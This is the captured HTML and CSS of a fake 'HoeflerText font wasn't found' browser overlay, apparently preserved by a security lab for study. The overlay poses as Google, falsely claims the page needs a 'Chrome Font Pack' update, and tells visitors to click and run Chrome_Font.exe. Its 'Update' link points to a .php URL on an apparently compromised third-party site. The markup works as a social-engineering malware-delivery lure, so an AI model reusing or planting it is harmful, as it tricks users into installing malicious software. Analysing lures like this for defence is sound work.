 #dm-overlay {
position:fixed;
top:0;
left:0;
right:0;
background:rgba(0,0,0,0.65);
display:none;
overflow:auto;
width:100%;
height:100%;
z-index:999998;
bottom:0;
background:rgba(0,0,0,0.65098) none repeat scroll 0 0 / auto padding-box border-box;
font:normal normal normal normal 16px / normal "Times New Roman";
overflow:auto
}
<div id="dm-overlay">
<div id="dm-table">
<div id="dm-cell">
<div id="dm-modal">
<div id="dm-table">
<a href="javascript:void(0)" onclick="document.getElementById('dm-overlay').style.display = 'none'; setTimeout(dy0,1000);" id="cl0se"></a>
<img id="l0gos" alt='' />
<p id="pphh" >The "HoeflerText" font wasn't found.</p>
</div>
<div id="odiv9">
<p id="info1" >The web page you are trying to load is displayed incorrectly, as it uses the "HoeflerText" font. To fix the error and display the text, you have to update the
"Chrome Font Pack".</p>
<p id="info2" style="display:none;">Step 1: In the bottom left corner of the screen you'll see the download bar. <b id="bbb1">Click on the Chrome_Font.exe</b> item.<br id=
"brbr1" />Step 2: Press <b id="bbb1">Yes(Run)</b> in order to see the correct content on the web page.</p>
<div id="divtabl">
<table id="tabl1">
<tbody id="tbody1">
<tr id="trtr1">
<td id="tdtd1">Manufacturer:</td>
<td id="tdtd1">Google Inc. All Rights Reserved</td>
</tr>
<tr id="trtr1">
<td id="tdtd1">Current version:</td>
<td id="tdtd1">Chrome Font Pack <b id="bbb2">53.0.2785.89</b></td>
</tr>
<tr id="trtr1">
<td id="tdtd1">Latest version:</td>
<td id="tdtd1">Chrome Font Pack <b id="bbb2">57.2.5284.21</b></td>
</tr>
</tbody>
</table>
<div id="helping">
<img id="inf0s" alt='' />
</div>
</div>
<a id="a_1d" href="http://clinicalpsychology.psiedu.ubbcluj.ro/1oo.php"> </a>
<div id="upe0" onclick="ue0()" >
<a href="javascript:void(0)" id="b00tn">Update</a>
</div>
</div>
</div>
</div>
</div>
<div id="popup-container" class="popup-window gc" style="display:none;">
<div class="bigarrow element-animation"></div>
</div>
</div>
REEBUF
零组攻防实验室